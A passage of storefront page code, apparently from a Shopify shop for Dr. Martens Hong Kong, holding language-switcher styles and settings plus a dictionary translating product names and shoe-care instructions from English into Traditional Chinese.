    display: none !important;
  }

  #ly-switcher-factory-template {
    display: none;
  }.ly-languages-switcher ul > li[key="zh-TW"] {
        order: 1 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="zh-TW"],
      .ly-languages-switcher.ly-links a[data-language-code="zh-TW"] {
        order: 1 !important;
      }.ly-languages-switcher ul > li[key="en"] {
        order: 2 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="en"],
      .ly-languages-switcher.ly-links a[data-language-code="en"] {
        order: 2 !important;
      }
      .ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 999px ) {
        .ly-breakpoint-1 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }
      .ly-breakpoint-2 { display: none; }
      @media (min-width:1000px)  {
        .ly-breakpoint-2 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }


  
</style>


<template id="ly-switcher-factory-template">
<div data-breakpoint="0" class="ly-switcher-wrapper ly-breakpoint-1 fixed bottom_right ly-hide" style="font-size: 14px; margin: 0px 0px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: 繁體中文" aria-expanded="false" aria-controls="languagesSwitcherList-1" class="ly-custom-dropdown-current" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><i class="ly-icon ly-flag-icon ly-flag-icon-zh-TW zh-TW "></i><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">繁
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#000" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-1" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-zh-TW"></i><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>

<div data-breakpoint="1000" class="ly-switcher-wrapper ly-breakpoint-2 custom ly-custom ly-is-transparent ly-hide" style="font-size: 14px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme ly-is-transparent" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: 繁體中文" aria-expanded="false" aria-controls="languagesSwitcherList-2" class="ly-custom-dropdown-current" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">繁
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#ffffff" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-2" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>
</template><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-flags.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app snippet -->

<script>
  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
    usePlaceholderMatching: false
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }langify.settings = Object.assign(langify.settings, {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false}, langifySettingsOverwrites);
  

  langify.settings.theme = {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false};
  langify.settings.switcher = {"customCSS":"","languageDetection":false,"languageDetectionDefault":"zh-TW","enableDefaultLanguage":false,"breakpoints":[{"key":0,"label":"0px","config":{"type":"custom","corner":"bottom_right","position":"fixed","show_flags":true,"rectangle_icons":true,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#000","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"switcherLabel":"show_custom_name","switcherIcons":"rectangle_icons"}},{"key":1000,"label":"1000px","config":{"type":"custom","corner":"top_left","position":"custom","show_flags":true,"rectangle_icons":false,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":true,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#ffffff","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"no_icons":true,"switcherIcons":"no_icons","switcherLabel":"show_custom_name"}}],"languages":[{"iso_code":"zh-TW","root_url":"\/zh-TW","name":"Chinese (Traditional)","primary":false,"domain":"drmartens-hk.myshopify.com","published":true,"custom_name":"繁"},{"iso_code":"en","root_url":"\/","name":"English","primary":true,"domain":"drmartens-hk.myshopify.com\/en","published":true,"custom_name":"EN"}],"recommendation_enabled":false,"recommendation_type":"popup","recommendation_switcher_key":-1,"recommendation_strings":{},"recommendation":{"recommendation_backdrop_show":true,"recommendation_corner":"center_center","recommendation_banner_corner":"top","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000"}};
  if(langify.settings.switcher === null) {
    langify.settings.switcher = {};
  }
  langify.settings.switcher.customIcons = null;

  langify.locale = langify.locale || {
    country_code: "HK",
    language_code: "zh-TW",
    currency_code: null,
    primary: false,
    iso_code: "zh-TW",
    root_url: "\/zh",
    language_id: "ly190305",
    shop_url: "https:\/\/drmartens.com.hk",
    domain_feature_enabled: null,
    languages: [{
        iso_code: "en",
        root_url: "\/",
        domain: null,
      },{
        iso_code: "zh-TW",
        root_url: "\/zh",
        domain: null,
      },]
  };

  langify.localization = {
    available_countries: ["澳門特別行政區","香港特別行政區"],
    available_languages: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"zh-TW","enabled":true,"primary":false,"published":true}}],
    country: "香港特別行政區",
    language: {"shop_locale":{"locale":"zh-TW","enabled":true,"primary":false,"published":true}},
    market: {
      handle: "hk",
      id: 46666023203,
      metafields: {"error":"json not allowed for this object"},
    }
  };

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }


  function extractImageObject(val) {
  if (!val || val === '') return false;

  // Handle src-sets (e.g., "image_600x600.jpg 1x, image_1200x1200.jpg 2x")
  if (val.search(/([0-9]+w?h?x?,)/gi) > -1) {
    val = val.split(/([0-9]+w?h?x?,)/gi)[0];
  }

  const hostBegin = val.indexOf('//') !== -1 ? val.indexOf('//') : 0;
  const hostEnd = val.lastIndexOf('/') + 1;
  const host = val.substring(hostBegin, hostEnd);
  let afterHost = val.substring(hostEnd);

  // Remove query/hash fragments
  afterHost = afterHost.split('#')[0].split('?')[0];

  // Extract name before any Shopify modifiers or file extension
  // e.g., "photo_600x600_crop_center@2x.jpg" → "photo"
  const name = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    ''
  );

  // Extract file extension (if any)
  let type = '';
  const match = afterHost.match(/\.(png\.jpg|jpe?g|png|gif|webp)$/i);
  if (match) {
    type = match[1].replace('png.jpg', 'jpg'); // fix weird double-extension cases
  }

  // Clean file name with extension or suffixes normalized
  const file = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    type ? '.' + type : ''
  );

  return { host, name, type, file };
}



  /* Custom Contents Section*/
  var customContents = {};

customContents["Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '皮';
customContents["Canvas"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '帆布';
customContents["Suede Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '麂皮';
customContents["Velet"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '絨毛';
customContents["Patent Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '漆皮';
customContents["1460 Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1460 8孔靴子';
customContents["2976 Chelsea Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '2976 Chelsea靴子';
customContents["1461 Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1461 3孔鞋';
customContents["Adrian Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Adrian鞋';
customContents["Jadon Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Jadon靴子';
customContents["Audrick Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick靴子';
customContents["Long Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '長靴子';
customContents["Audrick Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick鞋款';
customContents["3989 Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '3989鞋';
customContents["101 Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '101靴子';
customContents["Sandals"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '涼鞋';
customContents["Polley Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'POLLEY鞋款';
customContents["Mary Jane Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'MARY JANE鞋款';
customContents["Lace Up Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '綁帶靴';
customContents["Chelsea Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Chelsea靴子';
customContents["Oxford Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '牛津鞋';
customContents["Loafers"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Loafers';
customContents["Boots"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '靴子';
customContents["Accessories"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '配飾';
customContents["Shoes"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '鞋類';
customContents["Originals"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典鞋款';
customContents["Platforms"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '厚底鞋';
customContents["Audrick"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'AUDRICK';
customContents["Iced-sole"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '半透明鞋底';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr. Martens clear or coloured wax polish as appropriate, using a Dr. Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr. Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，讓鞋子晾乾，然後根據需要使用 Dr. Martens 透明或有色的蠟質鞋油恢復光澤。請勿使用任何皮革清潔劑清潔這種皮革，因為可能損壞雙色效果。';
customContents["Clean away dirt using a damp cloth"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '只可使用濕布擦拭污垢。自然風乾。';
customContents["Wipe away dirt with a damp cloth. Spray Dr. Martens Patent Leather Cleaner evenly on to footwear wiping off any excess with a clean cloth. Once dry, buff vigorously to desired shine with a Dr. Martens Shoe Brush."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。在鞋履上均勻地噴上 Dr. Martens 專用漆皮清潔劑 (Dr. Martens Patent Leather Cleaner)，並用乾淨的布擦去多餘的清潔劑。待乾後，用 Dr. Martens 鞋刷用力擦拭，直至達到所需光澤。';
customContents["Wipe away dirt using a damp cloth. Apply a neutral or correct colored wax based shoe polish. Buff with a Dr. Martens Shoe Brush to restore shine as desired."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。塗上中性或正確顏色的鞋蠟。按照個人喜好，可使用 Dr. Martens 鞋刷來恢復鞋子的原有光澤。';
customContents["For suede, clean by brushing with a soft bristle brush. For leather, wipe away dirt with a damp cloth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用軟毛刷清潔麂皮。使用濕布擦拭真皮污垢。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr. Martens Wonder Balsam, add to shoes using the sponge applicator supplied with the product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，然後讓其乾燥，接著使用隨產品附送的海綿塗抹器，塗抹 Dr.Martens Wonder Balsam 於鞋子上。如果希望獲得更佳的柔軟度，可以使用 Dr Martens Neutral Dubbin。請按照產品上的使用說明進行操作。';
customContents["Wipe away dirt using a damp cloth. We do not recommend the use of leather cleaners, as it could damage the finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。我們不建議使用皮革清潔劑，因為它可能會損壞表面。';
customContents["Wipe away dirt using a damp cloth. Apply Dr. Martens Wonder Balsam to the outside of your footwear to keep the leather supple, strong and smooth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。請將 Dr. Martens Wonder Balsam 鞋油塗抹在鞋履外部，保持真皮柔軟、強韌和光滑。待乾後，用 Dr. Martens 鞋刷用力擦拭，直至達到所需的光澤為止。定期重複保養，以延長鞋子的使用壽命。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens clear or coloured wax polish as appropriate, using a Dr.Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr.Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '用濕布擦拭污垢，待乾後，視乎情況塗抹 Dr.Martens 的中性或正確顏色的鞋蠟，並用 Dr.Martens 鞋刷刷亮（中性鞋蠟適合所有顏色）。待乾後，使用第二把乾淨的 Dr. Martens 鞋刷用力擦拭，直至達到所需光澤。（我們建議每個顏色均使用兩把鞋刷，一把用於塗抹鞋油，另一把則保持清潔乾燥，用於擦亮皮革，以獲得最佳效果）。';
customContents["Machine Washable."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '可機洗';
customContents["Clean by brushing with a suede or stiff bristle brush."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用麂皮或硬毛刷進行清潔。';
customContents["Apply protector spray for additional protection, no cleaning recommended"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用保護噴霧以帶來額外保護，不建議清洗。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr. Martens clear or coloured wax polish as appropriate, using a Dr. Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr. Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，讓鞋子晾乾，然後根據需要使用 Dr. Martens 透明或有色的蠟質鞋油恢復光澤。請勿使用任何皮革清潔劑清潔這種皮革，因為可能損壞雙色效果。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens clear or coloured wax polish as appropriate, using a Dr.Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr.Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '用濕布擦拭污垢，待乾後，視乎情況塗抹 Dr.Martens 的中性或正確顏色的鞋蠟，並用 Dr.Martens 鞋刷刷亮（中性鞋蠟適合所有顏色）。待乾後，使用第二把乾淨的 Dr. Martens 鞋刷用力擦拭，直至達到所需光澤。（我們建議每個顏色均使用兩把鞋刷，一把用於塗抹鞋油，另一把則保持清潔乾燥，用於擦亮皮革，以獲得最佳效果）。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens Neutral or coloured wax polish as appropriate, using a Dr.Martens shoe brush, (Neutral can be applied to all colours). Allow to dry, then buff vigorously to desired shine using a second clean Dr.Martens shoe brush. (We advise to use 2 brushes per colour, one to add the polish and the second, clean dry brush, to buff up the leather for the best results)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢並晾乾，然後使用 Dr.Martens 鞋刷酌量塗上 Dr.Martens 中性色或彩色蠟上光劑（中性色適用於所有顏色）。將其晾乾，然後使用第二把乾淨的 Dr.Martens 鞋刷用力擦拭，至至獲得所需光亮度。 （我們建議每種顏色使用兩把鞋刷，一把用於加入光面劑，另一把乾淨乾燥的鞋刷用於擦亮皮革，以獲得最佳效果）。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens Wonder Balsam, add to shoes using the sponge applicator supplied with the product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢並晾乾，然後使用產品隨附的海綿塗裝工具將 Dr.Martens Wonder Balsam 塗在鞋上。';
customContents["Clean away dirt using a damp cloth and allow to dry, then apply Dr.Martens Wonder Balsam, add to shoes using the sponge applicator supplied with the product. Alternatively if a higher level of suppleness is desired, Dr Martens Neutral Dubbin could be used follow application instructions on product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢並晾乾，然後使用產品隨附的海綿塗裝工具將 Dr.Martens Wonder Balsam 塗在鞋上。或者，如需更高級別的柔軟度，可按照產品上的使用說明使用 Dr Martens Neutral Dubbin。';
customContents["Clean Away dirt using a damp cloth, allow to dry apply a Dr. Martens clear or colour wax based shoe polish as appropriate to restore shine as desired."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，然後按需要在乾的鞋面上使用 Dr.Martens Neutral 鞋油或彩色蠟質鞋油。';
customContents["Clean Away dirt using a damp cloth, allow to dry apply a Dr.Martens clear or colour wax based shoe polish as appropriate to restore shine as desired. Do not use any leather cleaners on this leather they could damage the 2 tone effect."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布清除污垢，然後按需要在乾的鞋面上使用 Dr.Martens Neutral 鞋油或彩色蠟質鞋油。請勿在此皮革上使用任何皮革清潔劑，否則可能會破壞雙色效果。';
customContents["Clean Away dirt using a damp cloth, allow to dry apply a Dr.Martens Neutral or colour wax based shoe polish as appropriate and desired. In the event of heavy scuffing or loss of colour then clean as before but add a matching coloured wax based shoe polish and buff up the leather with brush and cloth as required."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '用濕布擦拭污垢，待乾後，視乎情況塗抹 Dr.Martens 的中性或正確顏色的鞋蠟。如果發生嚴重磨損或褪色情形，可以像之前一樣進行清潔，然後加入與鞋子顏色配合的蠟質鞋油，並根據需要使用刷子和布擦亮真皮。';
customContents["Wipe clean with a damp cloth only, do not use leather cleaner this may damage the finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '僅用濕布擦拭，請勿使用皮革清潔劑，否則可能損壞表面。';
customContents["ADRIAN SHOES: SHOP NOW"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ADRIAN 鞋: 立即購買';
customContents["1461 OXFORD SHOES: SHOP NOW"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1461 3孔鞋: 立即購買';
customContents["ORIGINAL DM'S SANDALS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典DM\'s涼鞋';
customContents["About Us"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '有關Dr Martens';
customContents["USEFUL INFO"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '購物指南';
customContents["CORPORATE AND LEGAL"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '企業及公司資訊';
customContents["Secure Online Shopping"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '付款方式';
customContents["30% OFF SELECTED STYLES"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '指定鞋款低至7折優惠';
customContents["Holiday Top-Up Offer: Add a pair of socks for only HK$50 with any purchase."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '節日加購優惠: 凡選購任何產品, 即可以HK$50優惠價加購一對襪子';
customContents["Goodyear Welted - the upper and sole are heat-sealed and sewn together, providing more comfort and durability for years to come."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '這是一款使用 Goodyear WELTED 製鞋技術製成的產品。這代表著鞋面和鞋底是利用熱力封成並縫合，不像許多其他鞋類產品那樣黏合。';
customContents["YOU MAY ALSO LIKE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '你可能也會喜歡';
customContents["BEST SELLERS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '熱賣款式';
customContents["WITH A BIT OF CARE, THEY'LL LAST EVEN LONGER"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '稍加保養，它們可以更耐穿';
customContents["A brushed fabric with a slight pile that features a soft, silky tough and attractive sheen."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '天鵝絨－帶有輕微絨毛的拉絨織物，觸感柔軟絲滑，表面有光澤。';
customContents["A canvas with a traditional weave."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '傳統織法帆布。';
customContents["A classic leather with a silky to touch texture."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典皮革，觸感柔滑。';
customContents["A leather with a classic patent effect."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典漆皮效果的真皮。';
customContents["A natural, woven cloth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '一種天然的機織布。';
customContents["A new satin finish leather with a subtle character pull up"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '一種擁有微妙拉伸效果的全新緞面真皮';
customContents["A pebble embossed classic waxed aniline with satin sheen finish "
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '荔枝紋壓花經典油蠟苯染皮革，表面絲滑有光澤';
customContents["A Retro version of our signature smooth leather with subtle grained effect and contrast base colour"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '我們的代表性光面皮革的復古版本，擁有微妙的顆粒效果和對比底色';
customContents["A synthetic material with super-sparkly, color-shifting glitter finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有超閃亮、變色閃光效果的合成材料。';
customContents["A transparent synthetic with an iridescent, florescent effect."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '透明合成材料，具有虹彩、螢光效果。';
customContents["A transparent synthetic."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '透明合成材料。';
customContents["Alumix is a PU coated leather with a satin, metallic like finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Alumix觸感光滑的 PU 塗層皮革，具有啞光表面';
customContents["An aniline full grain crust type leather with natural character."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有天然特性的全粒面皮革';
customContents["Analine Veg character Nappa leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Analine Veg Nappa 真皮';
customContents["Backhand - A full-grain soft leather featuring a straw grain texture, finished with a digital print."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Backhand — 一種全粒面的數碼印花真皮，帶有粗糙而自然的觸感。';
customContents["Buffbuck - a nubuck leather with a natural grain character that feels soft and worn in from step on."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Buffbuck - 一種具有天然粒面特徵的摔花牛巴戈磨砂皮 (nubuck)，手感柔軟，經久耐用。';
customContents["Classic Dr. Martens leather: durable, with a smooth finish polished to a higher shine than usual"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典的 Dr. Martens 皮革：耐用、表面光滑且經過比一般更高度的打磨過程，呈現出更亮麗的光澤';
customContents["Classic Dr. Martens leather: durable, with a smooth finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典 Dr. Martens 皮革：耐用，表面光滑。';
customContents["Classic Patent Leather with hologram rainbow effect."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有幻彩效果的經典漆皮。';
customContents["Classic Pigmented soft Nappa type Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典著色柔軟 Nappa 真皮';
customContents["Classic Pull Up - a satin finish leather with a subtle chracter pull up."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Classic Pull Up - 一種擁有微妙拉伸效果的緞面真皮。';
customContents["Classic Suede with enhanced silky handle"
          .toLowerCase()
          .trim()
